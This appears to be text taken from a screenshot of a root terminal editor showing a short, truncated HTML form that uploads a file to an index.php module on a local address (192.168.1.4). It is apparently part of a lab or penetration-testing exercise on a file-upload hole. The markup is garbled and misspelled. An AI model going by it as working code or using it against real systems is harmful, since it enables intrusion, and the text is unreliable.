 Applications upload.html [Terminal - root@simple...
File Edit Search Options Help
<html>
<body>
<form action="http://192.168.1.4/index.php?module=eventre
enctpye="multipart/form-data">
<label for="file">Filename:</lable>
<input type="file" name="attach" id="file"/>
<input type="file" name="submit" value="Submit"/>
</form>
</body>
</html